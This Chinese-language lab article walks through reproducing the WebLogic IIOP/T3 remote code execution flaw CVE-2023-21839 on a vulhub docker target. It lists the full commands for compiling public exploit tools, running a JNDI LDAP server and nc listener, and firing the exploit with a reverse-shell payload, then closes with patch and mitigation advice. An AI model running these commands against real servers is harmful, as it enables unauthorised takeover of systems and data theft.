Slimmings

Slimmings- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

1.漏洞概述

WebLogic是美国Oracle公司出品的一个application server,用于本地和云端开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。

2023 年 4 月 19 日 , Oracle 发 布 安 全 补 丁 修 复 WebLogic 中 间 件 漏 洞存在远程代码执行漏洞(CVE-2023-21839/CNVD-2023-04389),由于Weblogic IIOP/T3协议存在缺陷,当IIOP/T3协议开启时,允许未经身份验证的攻击者通过IIOP/T3协议网络访问攻击存在安全风险的WebLogic Server,漏洞利用成功WebLogic Server可能被攻击者接管执行任意命令导致服务器沦陷或者造成严重的敏感数据泄露。

2.影响版本

12.2.1.3.0

12.2.1.4.0

14.1.1.0.0

3.环境准备

主机准备

linux主机:1台(靶机)

kail:1台(攻击机)

相关软件包

CVE-2023-21839:

https://github.com/4ra1n/CVE-2023-21839

JNDIExploit.v1.2:

https://github.com/Mr-xn/JNDIExploit-1/releases/tag/v1.2

4.环境搭建

靶机(本文采用centos7搭建docker拉取镜像)

安装docker

添加阿里镜像源:yum-config-manager --add-repo http://mirrors.aliyun.com/docker-ce/linux/centos/docker-ce

更新yum软件包索引:yum makechache fast

安装docker-ceyum install docker-ce docker-ce-cli containerd.io

启动dockersystemctl start docker

docker自启动systemctl enable docker

查看版本,显示版本即安装成功docker version

安装docker-compose

安装pipyum install -y python-pip

更新pip(centos7默认安装的python版本为2.7,对于该版本pip无法更新到最新版本,需要指定pip版本为20.3.4)pip install -i http://pypi.douban.com/simple/ --trusted-host pypi.douban.com --upgrade pip==20.3.4

安装docker-composepip install -i http://pypi.douban.com/simple/ --trusted-host pypi.douban.com docker-compose

查看docker-compose版本(有返回则说明安装成功)docker-compose -v

漏洞环境搭建

拉取漏洞环境到本地git clone git://github.com/vulhub/vulhub.git

启用漏洞环境



成功拉取镜像后本地生成目录:vulhub

到对应目录下启用环境:

访问页面:

http://ip:7001/console/login/LoginForm.jsp 即可访问到后台管理登录界面,出现以下界面证明环境搭建成功

5.工具准备

CVE-2023-21839

访问链接下载工具:

https://github.com/4ra1n/CVE-2023-21839

上传到kail进行编译

给kail安装go环境:apt install gccgo-go

解压工具CVE-2023-21839:unzip CVE-2023-21839.zip



到对应目录下进行编译,将会生成对应工具:cd CVE-2023-21839-master/cmdgo build -o CVE-2023-21839

JNDIExploit.v1.2

访问链接下载:

https://github.com/Mr-xn/JNDIExploit-1/releases/tag/v1.2

上传至kail上并解压准备使用:unzip JNDIExploit.v1.2.zip

6.漏洞复现





使用工具JNDIExploit-1.2-SNAPSHOT.jar在kali上设置监听:java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.230.129(攻击机IP)





在kail上设置监听:nc -lvp 8866



使用CVE-2023-21839工具来进行攻击测试(其中192.168.230.128为靶机IP,192.168.230.129为攻击机kail的IP):cd CVE-2023-21839-master/cmd./CVE-2023-21839 -ip 192.168.230.128 -port 7001 -ldap ldap://192.168.230.129:1389/Basic/ReverseShell/192.168.230.129/8866

反弹shell成功:

7.修复建议

官方修复措施

Oracle官方已发布修复方案,建议及时更新。

https://www.oracle.com/security-alerts/cpuapr2023.html

临时处置和应对措施

禁用T3协议,或者对协议端口进行访问控制。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)